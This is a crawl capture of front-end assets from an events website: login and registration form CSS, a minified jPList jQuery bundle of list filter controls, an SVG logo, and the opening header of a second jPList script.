.wp-login-register #wpmem_reg .req-text{font-size:13px; font-family: "Poppins", sans-serif; ; margin:-30px 0 0 0; float: left;}

.wp-login-register #wpmem_msg{margin:50px 0; padding:10px 0 25px;  -webkit-border-radius:0; -moz-border-radius:0; border-radius:0;}
.wp-login-register #wpmem_msg a{background:#FFF;}
#wpmem_reg input[type="text"], #wpmem_reg input[type="password"], #wpmem_reg input[type="email"], #wpmem_reg input[type="url"], #wpmem_reg textarea, #wpmem_login input[type="text"], #wpmem_login input[type="password"]{ -webkit-border-radius:0!important;; -moz-border-radius:0!important;; border-radius:0!important;}
.wp-login-register .wpmem_msg{margin:50px auto 0; padding:10px 15px 0;}
div#wpmem_login .div_text input, div#wpmem_reg .div_text input {
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    color: rgb(43, 43, 43);
    padding: 8px 10px 8px;
    background: none repeat scroll 0% 0% #fff;
}
.wp-login-register form fieldset .div_text, div#wpmem_reg form .div_text {
    margin: 0 0 14px 0;
}
.wp-login-register .wpmem_msg p {
    color: green;
}
.r-tabs .r-tabs-accordion-title.r-tabs-state-active .r-tabs-anchor{background-color:#ff0057;}
.staff_details ul li{padding:5px 0 5px 40px; line-height:25px;}
.staff_details ul li span.circle-icon{display: flex; align-items: center; }
.staff_details ul li span.circle-icon i.fa{top:0px !important;}

#tab-contactme ul li{padding:5px 0 5px 40px; line-height:25px;}
#tab-contactme ul li span.circle-icon{display: flex; align-items: center; }
#tab-contactme ul li span.circle-icon i.fa{top:0px !important;}
#categories-boxes .btn:hover{background-color:#2d54ff !important; color:#FFF; text-decoration:none;}

.doc-button a.download {
    background: #452d79 !important;
    border: 1px solid #100a19 !important;
    color: #ffffff !important;
    padding-top: 5px !important;
}

.doc-icon-back .doc-info{
	color: #ffffff !important;
}


div#top_section div#dewscription_section h3.sec-title {
    font-size: 30px !important;
    margin-bottom: 25px;
}

div#top_section div#dewscription_section .button-wrap {
    padding-left: 100px;
    margin-top: 6px;
}



@media screen and (min-width:992px) and (max-width:1199px)
{

    div#top_section div#dewscription_section h3.sec-title
    {
        font-size: 26px !important;
    }
}

@media screen and (max-width:991px)
{
    div#top_section {
        flex-direction: column;
    }
    
    div#top_section div#image_section {
        width: 100%;
    }
    
    div#top_section div#dewscription_section {
        width: 100%;
        padding: 0 10px;
    }
    
    div#top_section div#dewscription_section .form-group-wrap {
        max-width: 500px;
        margin: 25px auto;
    }

}


@media screen and (min-width:100px) and (max-width:767px){
.staff-list-back .box01_cnt{margin-bottom:25px;}

.container, .container-fluid{width:100% !important;}



}


@media screen and (min-width:768px) and (max-width:1024px){
.jet-nav > .jet-nav__item{margin:0px 0px 0px 20px !important}
.menu-item-link-top .jet-nav-link-text{font-size:14px !important;}
}





--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.filter-toggle-bundle.min.js?ver=6.0.1
body_size: 17892
content:
/**
* jPList - jQuery Data Grid Controls 0.0.6 - http://jplist.com 
* Copyright 2015 jPList Software
*/
(function(){var d=function(a,c){var b,h=[],d,e,f;b=a.$control.data("storage-status");c&&b||a.params.$buttons.each(function(a,k){d=jQuery(k);(f=c?"true"===d.attr("data-selected"):d.data("selected")||!1)&&(e=d.attr("data-path"))&&h.push(e)});return b=new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,{pathGroup:h,filterType:"pathGroup"},a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking)},f=function(a,c){var b,d;a.params.$buttons.each(function(a,k){if(b=jQuery(k).attr("data-path"))d=
new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(b,"text"),c.push(d)})},e=function(a,c,b){var d;a.params.$buttons.each(function(a,c){d=jQuery(c);d.removeClass("jplist-selected");d.data("selected",!1)});if(c.data&&c.data.pathGroup&&jQuery.isArray(c.data.pathGroup)&&0<c.data.pathGroup.length)for(var e=0;e<c.data.pathGroup.length;e++)b=c.data.pathGroup[e],d=a.params.$buttons.filter('[data-path="'+b+'"]'),0<d.length&&(d.addClass("jplist-selected"),d.data("selected",!0))},a=function(a){a.params.$buttons.on("click",
function(){var c,b;c=jQuery(this);"multiple"===a.params.mode?(b=c.data("selected")||!1,c.data("selected",!b)):(a.params.$buttons.data("selected",!1),c.data("selected",!0));a.history.addStatus(d(a,!1));a.observer.trigger(a.observer.events.unknownStatusesChanged,[!1])})},b=function(a){var c;"multiple"===a.params.mode?a.params.$buttons.each(function(){var c=jQuery(this),b;b="true"===c.attr("data-selected");a.options.deepLinking&&(b=!1);c.data("selected",b)}):(a.params.$buttons.data("selected",!1),c=
a.params.$buttons.filter('[data-selected="true"]'),c=0<c.length?c.eq(0):a.params.$buttons.eq(0),c.data("selected",!0),c.attr("data-selected",!0),c.trigger("click"))},c=function(c){c.params={$buttons:c.$control.find("[data-button]"),mode:c.$control.attr("data-mode")||"multiple"};a(c);b(c);return jQuery.extend(this,c)};c.prototype.getStatus=function(a){return d(this,a)};c.prototype.getDeepLink=function(){var a="",c="",b;if(this.inDeepLinking&&(b=d(this,!1),b.data&&b.data.pathGroup&&0<b.data.pathGroup.length)){for(var e=
0;e<b.data.pathGroup.length;e++)a=b.data.pathGroup[e],0<e&&(c+=this.options.delimiter2),c+=a;a=this.name+this.options.delimiter0+"selected="+c}return a};c.prototype.getStatusByDeepLink=function(a,c){var b=null;this.inDeepLinking&&(b=d(this,!1),b.data&&"selected"===a&&(b.data.pathGroup=c.split(this.options.delimiter2)));return b};c.prototype.getPaths=function(a){f(this,a)};c.prototype.setStatus=function(a,c){e(this,a,c)};jQuery.fn.jplist.ui.controls.ButtonFilterGroup=function(a){return new c(a)};jQuery.fn.jplist.controlTypes["button-filter-group"]=
{className:"ButtonFilterGroup",options:{}}})();(function(){var d=function(a,b){var c,k="";(c=b?"true"===a.$control.attr("data-selected"):a.params.selected)&&(k="path");c={path:a.$control.attr("data-path"),filterType:k,selected:c};return new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,c,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking)},f=function(a){a.$control.on("click",function(){a.params.selected=!a.params.selected;a.history.addStatus(d(a,!1));a.observer.trigger(a.observer.events.unknownStatusesChanged,[!1])})},e=function(a){a.params=
{selected:"true"===a.$control.attr("data-selected")};a.options.deepLinking&&(a.params.selected=!1);f(a);return jQuery.extend(this,a)};e.prototype.getStatus=function(a){return d(this,a)};e.prototype.getDeepLink=function(){var a="",b=null;this.inDeepLinking&&(b=d(this,!1),b.data&&b.data.selected&&(a=this.name+this.options.delimiter0+"selected=true"));return a};e.prototype.getStatusByDeepLink=function(a,b){var c=null,k;this.inDeepLinking&&(c=d(this,!1),c.data&&(k="selected"===a&&"true"===b))&&(c.data.selected=
k,c.data.filterType="path");return c};e.prototype.getPaths=function(a){var b;if(b=this.$control.attr("data-path"))b=new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(b,"text"),a.push(b)};e.prototype.setStatus=function(a,b){(this.params.selected=a.data.selected)?this.$control.addClass("jplist-selected"):this.$control.removeClass("jplist-selected")};jQuery.fn.jplist.ui.controls.ButtonFilter=function(a){return new e(a)};jQuery.fn.jplist.controlTypes["button-filter"]={className:"ButtonFilter",
options:{}}})();(function(){jQuery.fn.jplist.ui.controls.ButtonTextFilterDTO=function(d,f,e,a,b){return{path:d,ignore:e,value:f,selected:a,mode:b,filterType:"TextFilter"}}})();(function(){jQuery.fn.jplist.ui.controls.ButtonTextFilterGroupDTO=function(d,f){return{textAndPathsGroup:d,ignore:f,filterType:"textFilterPathGroup"}}})();(function(){var d=function(a,b){var g,d=[];g=null;g="";a.controlOptions&&a.controlOptions.ignore&&(g=a.controlOptions.ignore);a.params.$buttons.each(function(a,c){var g=jQuery(c),e;e=b?"true"===g.attr("data-selected"):g.data("selected")||!1;d.push({selected:e,text:g.data("dataText"),path:g.data("dataPath"),mode:g.data("dataMode")||"contains"})});g=new jQuery.fn.jplist.ui.controls.ButtonTextFilterGroupDTO(d,g);return g=new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,g,a.inStorage,a.inAnimation,
a.isAnimateToTop,a.inDeepLinking)},f=function(a,b){var g,d,e;a.params.$buttons.each(function(a,c){g=jQuery(this);if(d=g.attr("data-path"))e=new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(d,"text"),b.push(e)})},e=function(a,b,g){var d;a.params.$buttons.each(function(a,c){d=jQuery(c);d.removeClass("jplist-selected");d.data("selected",!1)});if(b.data&&b.data.textAndPathsGroup&&jQuery.isArray(b.data.textAndPathsGroup)&&0<b.data.textAndPathsGroup.length)for(var e=0;e<b.data.textAndPathsGroup.length;e++)g=
b.data.textAndPathsGroup[e],d=a.params.$buttons.filter('[data-path="'+g.path+'"][data-text="'+g.text+'"]'),0<d.length&&g.selected&&(d.addClass("jplist-selected"),d.data("selected",!0))},a=function(a){var b;a.params.$buttons.on("click",function(){var g=jQuery(this);b=g.data("selected")||!1;g.data("selected",!b);a.history.addStatus(d(a,!1));a.observer.trigger(a.observer.events.unknownStatusesChanged,[!1])})},b=function(c){c.params={$buttons:c.$control.find("[data-button]")};c.params.$buttons.each(function(){var a=
jQuery(this),b;b="true"===a.attr("data-selected");c.options.deepLinking&&(b=!1);a.data("selected",b);a.data("dataPath",a.attr("data-path"));a.data("dataText",a.attr("data-text"));a.data("dataMode",a.attr("data-mode")||"contains")});a(c);return jQuery.extend(this,c)};b.prototype.getStatus=function(a){return d(this,a)};b.prototype.getDeepLink=function(){var a="",b,g,e=[];if(this.inDeepLinking&&(b=d(this,!1),b.data&&b.data.textAndPathsGroup&&0<b.data.textAndPathsGroup.length)){for(var h=0;h<b.data.textAndPathsGroup.length;h++)g=
b.data.textAndPathsGroup[h],g.selected&&e.push(g.text+this.options.delimiter3+g.path);0<e.length&&(a=this.name+this.options.delimiter0+"selected="+e.join(this.options.delimiter2))}return a};b.prototype.getStatusByDeepLink=function(a,b){var g=null,e,h;if(this.inDeepLinking&&(g=d(this,!1),g.data&&"selected"===a)){g.data.textAndPathsGroup=[];e=b.split(this.options.delimiter2);for(var f=0;f<e.length;f++)h=e[f].split(this.options.delimiter3),2===h.length&&g.data.textAndPathsGroup.push({selected:!0,text:h[0],
path:h[1]})}return g};b.prototype.getPaths=function(a){f(this,a)};b.prototype.setStatus=function(a,b){e(this,a,b)};jQuery.fn.jplist.ui.controls.ButtonTextFilterGroup=function(a){return new b(a)};jQuery.fn.jplist.controlTypes["button-text-filter-group"]={className:"ButtonTextFilterGroup",options:{ignore:"[~!@#$%^&*()+=`'\"/\\_]+"}}})();(function(){var d=function(a,b){var c;c=null;var d="",g="";a.controlOptions&&a.controlOptions.ignore&&(d=a.controlOptions.ignore);g=(c=b?"true"===a.$control.attr("data-selected"):a.params.selected)?a.params.dataText:"";c=new jQuery.fn.jplist.ui.controls.ButtonTextFilterDTO(a.params.dataPath,g,d,c,a.params.dataMode||"contains");return c=new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,c,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking)},f=function(a){a.$control.on("click",function(){a.params.selected=
!a.params.selected;a.history.addStatus(d(a,!1));a.observer.trigger(a.observer.events.unknownStatusesChanged,[!1])})},e=function(a){a.params={selected:"true"===a.$control.attr("data-selected"),dataPath:a.$control.attr("data-path"),dataText:a.$control.attr("data-text"),dataMode:a.$control.attr("data-mode")};a.options.deepLinking&&(a.params.selected=!1);f(a);return jQuery.extend(this,a)};e.prototype.getStatus=function(a){return d(this,a)};e.prototype.getDeepLink=function(){var a="",b;this.inDeepLinking&&
(b=d(this,!1),b.data&&b.data.selected&&(a=this.name+this.options.delimiter0+"selected=true"));return a};e.prototype.getStatusByDeepLink=function(a,b){var c=null,e;this.inDeepLinking&&(c=d(this,!1),c.data&&(e="selected"===a&&"true"===b))&&(c.data.selected=e,c.data.value=this.params.dataText);return c};e.prototype.getPaths=function(a){var b;this.params.dataPath&&(b=new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(this.params.dataPath,"text"),a.push(b))};e.prototype.setStatus=function(a,
b){(this.params.selected=a.data.selected)?this.$control.addClass("jplist-selected"):this.$control.removeClass("jplist-selected")};jQuery.fn.jplist.ui.controls.ButtonTextFilter=function(a){return new e(a)};jQuery.fn.jplist.controlTypes["button-text-filter"]={className:"ButtonTextFilter",options:{ignore:"[~!@#$%^&*()+=`'\"/\\_]+"}}})();(function(){jQuery.fn.jplist.ui.controls.CheckboxGroupFilterDTO=function(d){return{pathGroup:d,filterType:"pathGroup"}}})();(function(){var d=function(a,b){var d,e=[];d=null;var f;a.params.$checkboxes.each(function(a,c){var d=jQuery(c);f=b?d.data("selected-on-start")||!1:d.get(0).checked;d=d.attr("data-path");f&&d&&e.push(d)});d=new jQuery.fn.jplist.ui.controls.CheckboxGroupFilterDTO(e);return d=new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,d,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking)},f=function(a,b){a.params.$checkboxes.each(function(a,c){var d;if(d=jQuery(this).attr("data-path"))d=new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(d,
"text"),b.push(d)})},e=function(a,b,d){var e;a.params.$checkboxes.each(function(a,b){e=jQuery(b);e.removeClass("jplist-selected");e.get(0).checked=!1});if(b.data&&b.data.pathGroup&&jQuery.isArray(b.data.pathGroup)&&0<b.data.pathGroup.length)for(var f=0;f<b.data.pathGroup.length;f++)d=b.data.pathGroup[f],e=a.params.$checkboxes.filter('[data-path="'+d+'"]'),0<e.length&&(e.addClass("jplist-selected"),e.get(0).checked=!0)},a=function(a){a.params.$checkboxes.on("change",function(){a.history.addStatus(d(a,
!1));a.observer.trigger(a.observer.events.unknownStatusesChanged,[!1])})},b=function(b){b.params={$checkboxes:b.$control.find("[data-path]")};b.params.$checkboxes.each(function(){var a=jQuery(this),d;d=a.get(0).checked;b.options.deepLinking&&(d=!1);a.data("selected-on-start",d);a.data("mode",a.attr("data-mode")||"contains")});a(b);return jQuery.extend(this,b)};b.prototype.getStatus=function(a){return d(this,a)};b.prototype.getDeepLink=function(){var a="",b,e="";if(this.inDeepLinking&&(b=d(this,!1),
b.data&&jQuery.isArray(b.data.pathGroup)&&0<b.data.pathGroup.length)){for(a=0;a<b.data.pathGroup.length;a++)""!==e&&(e+=this.options.delimiter2),e+=b.data.pathGroup[a];a=this.name+this.options.delimiter0+"pathGroup="+e}return a};b.prototype.getStatusByDeepLink=function(a,b){var e=null,f;this.inDeepLinking&&(e=d(this,!0),e.data&&"pathGroup"===a&&(f=b.split(this.options.delimiter2),0<f.length&&(e.data.pathGroup=f)));return e};b.prototype.getPaths=function(a){f(this,a)};b.prototype.setStatus=function(a,
b){e(this,a,b)};jQuery.fn.jplist.ui.controls.CheckboxGroupFilter=function(a){return new b(a)};jQuery.fn.jplist.controlTypes["checkbox-group-filter"]={className:"CheckboxGroupFilter",options:{}}})();(function(){jQuery.fn.jplist.ui.controls.CheckboxTextFilterDTO=function(d,f,e,a,b){return{textGroup:d,logic:f,path:e,ignoreRegex:a,mode:b,filterType:"textGroup"}}})();(function(){var d=function(a,c){var d,e=[];d=null;var f;a.params.$checkboxes.each(function(a,b){var d=jQuery(b);f=c?d.data("selected-on-start")||!1:d.get(0).checked;(d=d.val())&&f&&e.push(d)});d=new jQuery.fn.jplist.ui.controls.CheckboxTextFilterDTO(e,a.params.dataLogic,a.params.dataPath,a.params.ignore);return d=new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,d,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking)},f=function(a,c,d){var e;a.params.$checkboxes.each(function(a,
b){e=jQuery(b);e.removeClass("jplist-selected");e.get(0).checked=!1});if(c.data&&c.data.textGroup&&jQuery.isArray(c.data.textGroup)&&0<c.data.textGroup.length)for(var f=0;f<c.data.textGroup.length;f++)d=c.data.textGroup[f],e=a.params.$checkboxes.filter('[value="'+d+'"]'),0<e.length&&(e.addClass("jplist-selected"),e.get(0).checked=!0)},e=function(a){a.params.$checkboxes.on("change",function(){a.history.addStatus(d(a,!1));a.observer.trigger(a.observer.events.unknownStatusesChanged,[!1])})},a=function(a){a.params=
{$checkboxes:a.$control.find('input[type="checkbox"]'),dataPath:a.$control.attr("data-path"),dataLogic:a.$control.attr("data-logic")||"or",ignore:""};a.controlOptions&&a.controlOptions.ignore&&(a.params.ignore=a.controlOptions.ignore);a.params.$checkboxes.each(function(){var c=jQuery(this),d;d=c.get(0).checked;a.options.deepLinking&&(d=!1);c.data("selected-on-start",d)});e(a);return jQuery.extend(this,a)};a.prototype.getStatus=function(a){return d(this,a)};a.prototype.getDeepLink=function(){var a=
"",c,e="";if(this.inDeepLinking&&(c=d(this,!1),c.data&&jQuery.isArray(c.data.textGroup)&&0<c.data.textGroup.length)){for(a=0;a<c.data.textGroup.length;a++)""!==e&&(e+=this.options.delimiter2),e+=c.data.textGroup[a];a=this.name+this.options.delimiter0+"textGroup="+e}return a};a.prototype.getStatusByDeepLink=function(a,c){var e=null,f;this.inDeepLinking&&(e=d(this,!0),e.data&&"textGroup"===a&&(f=c.split(this.options.delimiter2),0<f.length&&(e.data.textGroup=f)));return e};a.prototype.getPaths=function(a){var c;
this.params.dataPath&&(c=new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(this.params.dataPath,"text"),a.push(c))};a.prototype.setStatus=function(a,c){f(this,a,c)};jQuery.fn.jplist.ui.controls.CheckboxTextFilter=function(b){return new a(b)};jQuery.fn.jplist.controlTypes["checkbox-text-filter"]={className:"CheckboxTextFilter",options:{ignore:""}}})();(function(){var d=function(a,b){var c=null,d;d=b?a.params.initialSelected||!1:a.$control.get(0).checked;c={path:a.$control.attr("data-path"),type:"TextFilter",filterType:"path",selected:d};d||(c.filterType="");return c=new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,c,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking)},f=function(a){a.$control.on("change",function(){a.history.addStatus(d(a,!1));a.observer.trigger(a.observer.events.unknownStatusesChanged,[!1])})},e=function(a){a.params=
{initialSelected:a.$control.get(0).checked||!1};f(a);return jQuery.extend(this,a)};e.prototype.getStatus=function(a){return d(this,a)};e.prototype.getDeepLink=function(){var a="",b;this.inDeepLinking&&(b=d(this,!1),b.data&&b.data.selected&&(a=this.name+this.options.delimiter0+"selected=true"));return a};e.prototype.getStatusByDeepLink=function(a,b){var c=null;this.inDeepLinking&&(c=d(this,!0),c.data&&"selected"===a&&(c.data.selected=!0));return c};e.prototype.getPaths=function(a){var b;if(b=this.$control.attr("data-path"))b=
new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(b,"text"),a.push(b)};e.prototype.setStatus=function(a,b){this.$control.get(0).checked=a.data.selected||!1};e.prototype.setByDeepLink=function(a){this.observer.trigger(this.observer.events.statusChanged,[d(this,!1)])};jQuery.fn.jplist.ui.controls.RadioButtonsFilter=function(a){return new e(a)};jQuery.fn.jplist.controlTypes["radio-buttons-filters"]={className:"RadioButtonsFilter",options:{}}})();(function(){var d=function(a,b){var c,d=null;c=b?"true"===a.$control.attr("data-selected"):a.params.selected;a.params.path&&(c=c?{path:a.params.path,type:"number",filterType:"range",min:0,max:0,prev:a.params.prev,next:a.params.next,selected:c}:{path:a.params.path,filterType:"",selected:c},d=new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,c,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking));return d},f=function(a){a.$control.on("click",function(){a.params.selected=!a.params.selected;
a.history.addStatus(d(a,!1));a.observer.trigger(a.observer.events.unknownStatusesChanged,[!1])})},e=function(a){a.params={path:a.$control.attr("data-path"),prev:Number(a.$control.attr("data-min")),next:Number(a.$control.attr("data-max")),selected:"true"===a.$control.attr("data-selected")};f(a);return jQuery.extend(this,a)};e.prototype.getStatus=function(a){return d(this,a)};e.prototype.getDeepLink=function(){var a="",b;this.inDeepLinking&&(b=d(this,!1),b.data&&b.data.selected&&(a=this.name+this.options.delimiter0+
"selected=true"));return a};e.prototype.getStatusByDeepLink=function(a,b){var c=null;this.inDeepLinking&&(c=d(this,!1),c.data&&"selected"===a&&"true"===b&&(c.data={path:this.params.path,type:"number",filterType:"range",min:0,max:0,prev:this.params.prev,next:this.params.next,selected:!0}));return c};e.prototype.getPaths=function(a){var b;this.params.path&&(b=new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(this.params.path,"number"),a.push(b))};e.prototype.setStatus=function(a,b){this.inStorage&&
b&&this.$control.data("storage-status",a);(this.params.selected=a.data.selected)?this.$control.addClass("jplist-selected"):this.$control.removeClass("jplist-selected")};jQuery.fn.jplist.ui.controls.RangeSliderToggleFilter=function(a){return new e(a)};jQuery.fn.jplist.controlTypes["range-filter"]={className:"RangeSliderToggleFilter",options:{}}})();


--- FILE ---
content_type: image/svg+xml
request_url: https://stagefest.live/wp-content/uploads/2019/07/logo.svg
body_size: 4987
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 276.7 75" style="enable-background:new 0 0 276.7 75;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:url(#SVGID_1_);}
	.st2{fill:#FFFFFF;stroke:#FFFFFF;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M45.9,57.1c0.8,0.8,1.6,1.7,2.4,2.5c0.2,0.2,0.2,0.4,0,0.6c-2.8,2.6-5.9,4.7-9.5,6.2
		c-7.2,2.9-14.5,3.1-21.9,0.6c-4.4-1.5-8.2-3.9-11.5-7.1c-0.3-0.3-0.3-0.4,0-0.7c1.6-1.5,3.2-3.1,4.8-4.7c0.3-0.3,0.4-0.3,0.7,0
		c5,4.7,10.9,6.9,17.7,6.5c5.4-0.3,10.1-2.4,14.1-6.1c0.3-0.3,0.5-0.4,0.8,0C44.3,55.5,45.1,56.3,45.9,57.1z"/>
	<path class="st0" d="M46.2,19.2c-0.8,0.8-1.6,1.6-2.4,2.3c-0.3,0.3-0.4,0.3-0.7,0c-6-5.7-13.1-7.7-21.2-6c-4,0.8-7.5,2.8-10.5,5.6
		c-0.3,0.3-0.5,0.4-0.8,0C9,19.6,7.4,18,5.9,16.5c-0.3-0.3-0.3-0.4,0-0.7c5.7-5.3,12.4-8.1,20.2-8.4c5.6-0.2,10.8,1.1,15.7,3.7
		c2.5,1.4,4.8,3.1,6.9,5.1c0.3,0.2,0.3,0.4,0,0.7C47.8,17.6,47,18.4,46.2,19.2z"/>
	<g>
		
			<image style="overflow:visible;opacity:0.75;" width="46" height="46" xlink:href="FEF23D4B.png"  transform="matrix(1 0 0 1 4 15)">
		</image>
		<g>
			<radialGradient id="SVGID_1_" cx="27.0377" cy="37.9353" r="7.6957" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#ED2471"/>
				<stop  offset="1" style="stop-color:#FF0057"/>
			</radialGradient>
			<path class="st1" d="M21.7,32.5c3-3,7.8-3,10.8,0.1c3.1,3.1,3,7.9-0.1,10.9c-3,3-7.8,2.9-10.8-0.1C18.6,40.3,18.6,35.5,21.7,32.5
				z"/>
		</g>
	</g>
	<path class="st0" d="M37.7,48.9c0.8,0.8,1.5,1.6,2.3,2.3c0.3,0.3,0.3,0.4,0,0.7c-3.6,3.3-7.9,5-12.8,5.1c-3.9,0.1-7.5-1-10.7-3.1
		c-1-0.7-2-1.5-2.9-2.3c-0.3-0.2-0.3-0.4,0-0.7c1.6-1.6,3.2-3.1,4.8-4.7c0.3-0.3,0.5-0.2,0.7,0c2.5,2.3,5.4,3.3,8.8,3
		c2.5-0.2,4.7-1.2,6.6-2.9c0.4-0.3,0.5-0.3,0.8,0C36.2,47.3,37,48.1,37.7,48.9z"/>
	<path class="st0" d="M16.3,27.1c-0.8-0.8-1.6-1.6-2.3-2.4c-0.3-0.3-0.3-0.4,0-0.7c3.3-3,7.2-4.7,11.7-5.1c4.2-0.3,8.2,0.7,11.8,3
		c1.1,0.7,2.1,1.5,3,2.4c0.2,0.2,0.2,0.4,0,0.6c-1.6,1.6-3.2,3.2-4.9,4.8c-0.2,0.2-0.4,0.2-0.6,0c-2.5-2.3-5.4-3.3-8.8-3.1
		c-2.6,0.2-4.9,1.1-6.8,2.9c-0.3,0.3-0.5,0.2-0.8,0C17.8,28.6,17.1,27.8,16.3,27.1z"/>
</g>
<g>
	<path class="st2" d="M61,29.7c-1.4-0.4-2.7-0.7-3.7-0.7c-1.2,0-2.1,0.2-2.8,0.7c-0.7,0.4-1,1.1-1,1.9c0,0.7,0.2,1.3,0.7,1.8
		c0.5,0.5,1.1,0.9,1.8,1.2c0.7,0.3,1.7,0.7,3,1c1.8,0.5,3.2,1,4.4,1.6c1.1,0.5,2.1,1.3,2.9,2.3c0.8,1,1.2,2.4,1.2,4
		c0,1.6-0.4,3-1.3,4.2c-0.9,1.2-2,2.1-3.6,2.7c-1.5,0.6-3.2,0.9-5.2,0.9c-2,0-4-0.4-6-1.1c-1.9-0.8-3.6-1.8-5.1-3.1l2.1-4.3
		c1.3,1.2,2.8,2.2,4.5,2.9c1.6,0.7,3.2,1,4.6,1c1.4,0,2.5-0.3,3.3-0.8c0.8-0.5,1.2-1.3,1.2-2.2c0-0.7-0.2-1.4-0.7-1.9
		c-0.5-0.5-1.1-0.9-1.9-1.2c-0.7-0.3-1.8-0.6-3.1-1c-1.8-0.5-3.2-1-4.3-1.5c-1.1-0.5-2.1-1.3-2.9-2.3c-0.8-1-1.2-2.3-1.2-4
		c0-1.5,0.4-2.9,1.2-4c0.8-1.1,2-2,3.4-2.6c1.5-0.6,3.2-0.9,5.1-0.9c1.7,0,3.4,0.3,5,0.7c1.7,0.5,3.1,1.2,4.4,2l-2,4.4
		C63.8,30.8,62.4,30.2,61,29.7z"/>
	<path class="st2" d="M69.2,24.9h21.4v4.5h-8.2v21.7h-5.1V29.3h-8.2V24.9z"/>
	<path class="st2" d="M110.9,51.1l-2.3-5.5H95.8l-2.3,5.5h-5.2l11.5-26.2h5.2l11.3,26.2H110.9z M97.6,41.2h9.2l-4.6-11L97.6,41.2z"
		/>
	<path class="st2" d="M136.6,38.1h4.4v10c-1.4,1-3,1.9-4.9,2.5c-1.9,0.6-3.7,1-5.5,1c-2.6,0-4.9-0.6-7-1.8c-2.1-1.2-3.8-2.8-5-4.9
		s-1.8-4.3-1.8-6.8c0-2.5,0.6-4.8,1.9-6.8c1.2-2,3-3.6,5.1-4.8c2.2-1.2,4.5-1.8,7.2-1.8c1.9,0,3.7,0.3,5.5,1
		c1.8,0.7,3.4,1.6,4.7,2.8l-2.8,3.7c-1-0.9-2.2-1.7-3.5-2.2c-1.3-0.5-2.6-0.8-3.9-0.8c-1.6,0-3.2,0.4-4.5,1.2
		c-1.4,0.8-2.5,1.9-3.3,3.2c-0.8,1.4-1.2,2.9-1.2,4.5c0,1.6,0.4,3.2,1.2,4.5c0.8,1.4,1.9,2.5,3.3,3.3s2.9,1.2,4.6,1.2
		c0.9,0,1.8-0.1,2.8-0.4c1-0.3,1.9-0.7,2.8-1.2V38.1z"/>
	<path class="st2" d="M146.8,24.9H166v4.4h-14.2v6.5h12.7v4.4h-12.7v6.6h14.6v4.4h-19.7V24.9z"/>
	<path class="st2" d="M180.7,24.9h18.1l0,4.4h-13v7.1h11.9v4.4h-11.9v10.4h-5V24.9z"/>
	<path class="st2" d="M202.5,24.9h19.2v4.4h-14.2v6.5h12.7v4.4h-12.7v6.6h14.6v4.4h-19.7V24.9z"/>
	<path class="st2" d="M239.6,29.7c-1.4-0.4-2.7-0.7-3.7-0.7c-1.2,0-2.1,0.2-2.8,0.7s-1,1.1-1,1.9c0,0.7,0.2,1.3,0.7,1.8
		c0.5,0.5,1.1,0.9,1.8,1.2c0.7,0.3,1.7,0.7,3,1c1.8,0.5,3.2,1,4.4,1.6c1.1,0.5,2.1,1.3,2.9,2.3c0.8,1,1.2,2.4,1.2,4
		c0,1.6-0.4,3-1.3,4.2c-0.9,1.2-2,2.1-3.6,2.7c-1.5,0.6-3.2,0.9-5.2,0.9c-2,0-4-0.4-6-1.1c-1.9-0.8-3.6-1.8-5.1-3.1l2.1-4.3
		c1.3,1.2,2.8,2.2,4.5,2.9c1.6,0.7,3.2,1,4.6,1c1.4,0,2.5-0.3,3.3-0.8c0.8-0.5,1.2-1.3,1.2-2.2c0-0.7-0.2-1.4-0.7-1.9
		c-0.5-0.5-1.1-0.9-1.9-1.2c-0.7-0.3-1.8-0.6-3.1-1c-1.8-0.5-3.2-1-4.3-1.5c-1.1-0.5-2.1-1.3-2.9-2.3s-1.2-2.3-1.2-4
		c0-1.5,0.4-2.9,1.2-4c0.8-1.1,2-2,3.4-2.6c1.5-0.6,3.2-0.9,5.1-0.9c1.7,0,3.4,0.3,5,0.7c1.7,0.5,3.1,1.2,4.4,2l-2,4.4
		C242.4,30.8,241,30.2,239.6,29.7z"/>
	<path class="st2" d="M247.8,24.9h21.4v4.5H261v21.7H256V29.3h-8.2V24.9z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.history-bundle.min.js?ver=6.0.1
body_size: 1439
content:
/**
* jPList - jQuery Data Grid Controls 0.0.4 - http://jplist.com 
* Copyright 2015 jPList Software
*/
